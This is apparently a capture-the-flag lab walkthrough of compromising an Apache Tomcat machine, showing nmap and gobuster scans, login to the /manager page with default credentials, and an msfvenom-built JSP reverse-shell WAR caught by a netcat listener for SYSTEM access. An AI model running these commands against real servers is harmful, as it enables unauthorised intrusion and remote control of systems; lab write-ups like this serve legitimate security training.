Today we will root manually the Devel Box. Let’s see how
We scan the machine
sudo nmap -A -T4 -Pn -p- 10.129.1.110

The only service that this machine has is an Apache Tomcat service. If we visit the ip on that port we do not see anything useful. As we know that this is a tomcat server we can visit the /manager page but lets run a scan on possible pages
gobuster dir -u http://10.129.1.110:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 200

We see that /manager page exist but if we visit it it will promote for a user:pass. If try to guess it something like admin:admin we will be redirected in an error page

In this page we see some default credentials. If we try them we will gain access and we can see the version of tomcat

In the same page we see that we can upload application/war files, so we will create a reverse shell for war type and we will deploy it
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.67 LPORT=1377 -f war > shell.war

We start a netcat listener and we visit the app so it will connect back to us
nc -vnlp 1377
and we got System! flags are both on Desktop of administrator

Have fun!
